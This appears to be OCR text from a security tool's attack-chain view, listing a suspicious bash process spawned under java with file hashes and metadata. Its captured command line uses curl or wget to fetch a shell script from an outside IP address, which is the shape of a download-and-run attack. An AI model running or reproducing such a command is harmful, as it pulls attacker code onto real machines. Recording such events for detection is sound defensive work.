 Observed Attack Techniques
Endpoints
No data to display.
Click a node to expand the chain view and get attack
technique information.
java
java
Profile
Events
File path:
/usr/bin/bash
CLI command:
/bin/bash -c (curl -s 185.14.30.35/wb.sh||wget -q -O- 185.14.30.3...
File SHA-1:
9fa02ab34a692a05ab8eb74263af9b1f89096edb
File SHA-256:
10f322093edf53840d7f7c985fbc0b7daa5ec28f5945e8c2656e1bb...
File MD5:
0f329835f40c44c8ae547ca6dea4e3d4
Process ID:
2576025
Signer:
-
Signer validity:
-
File type:
Directory
Remote access:
false
Integrity level:
Untrusted